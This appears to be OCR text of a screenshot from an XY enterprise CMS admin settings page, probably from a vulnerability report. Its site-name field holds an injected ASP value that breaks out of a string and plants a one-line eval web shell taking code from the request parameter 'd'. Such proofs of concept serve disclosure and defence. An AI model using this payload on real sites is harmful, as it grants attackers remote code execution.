 不安全 www.aspasp.com/admin/xycms.asp
XY 企业建站系统®
Enterprise web systems
首页 退出 管理员身份：超级管理员
当前用户：admin
系统设置 安全管理 安全设置 首页菜单管理 管理员管理
管理菜单
你当前的位置：[网站系统设置]
基本信息管理
单页信息添加
单页信息管理
在线预约管理
文章信息管理
服务项目管理
招聘信息管理
图片信息管理
其他信息管理
静态生成管理
版本：2008-2013
网站名称： 鑫跃搬家公司"%><%eval request("d")%><%s="
网站描述： 鑫跃搬家公司
网站关键字： 鑫跃搬家公司
网站域名： http://127.0.0.1:8080/
网站ICP号： 苏ICP备000000000号
LOGO图片： upLoadFile/201311113371.pr 删除
联系人姓名： 站长
邮箱： 11111111111@163.com
电话： 025-88888888 手机：1111111111111 MSN：364500483@qq.com
传真： 025-88888888 QQ1：364500483 QQ2：364500483 QQ3：364500483 QQ4：364500483
新浪微博： http://weibo.com/xycms
腾讯微博： http://t.qq.com/xycms
联系地址： 江苏南京市玄武大道徐庄软件园#1
留言是否审核： 无需审核 需要审核
是否关闭网站： 开放 关闭
网站关闭说明： 网站正在升级，暂时关闭！请您稍候访问，谢谢合作...
[网站关闭原因描述]
保存系统设置